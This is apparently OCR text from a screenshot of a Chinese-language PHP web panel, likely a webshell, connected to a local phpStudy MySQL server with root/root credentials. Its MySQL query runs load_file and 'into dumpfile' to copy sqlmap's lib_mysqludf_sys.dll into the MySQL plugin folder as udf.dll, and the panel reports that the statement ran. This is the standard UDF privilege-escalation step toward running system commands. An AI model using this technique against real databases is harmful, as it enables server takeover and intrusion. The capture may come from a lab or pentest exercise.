 E:/phpstudy/PHPTutorial/WWW/ 跳到 刷新
[MYSQL执行语句] [MYSQL上传文件] [MYSQL下载文件]
地址 localhost 端口 3306 用户 root 密码 root 库名 mysql
select load_file('E:\\sqlmap\\data\\udf\\mysql\\windows\\32\\lib_mysqludf_sys.dll') into dumpfile 'E:\\phpStu
dy\\PHPTutorial\\MySQL\\lib\\plugin\\udf.dll';
显示版本 执行
执行SQL语句成功